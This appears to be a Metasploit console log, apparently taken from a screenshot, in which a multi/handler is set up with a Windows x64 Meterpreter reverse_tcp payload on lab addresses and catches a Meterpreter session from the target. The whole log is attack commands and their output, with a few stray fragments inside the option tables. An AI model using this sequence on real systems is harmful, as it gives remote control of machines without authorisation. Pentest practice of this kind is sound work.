 =[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
reports
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
r.exe
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.71.143
lhost => 192.168.71.143
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.71.143:6666
[*] Sending stage (201798 bytes) to 192.168.71.134
[*] Meterpreter session 1 opened (192.168.71.143:6666 -> 192.168.71.134:1104) at 2024-07-21 09:20:11 +0800
meterpreter >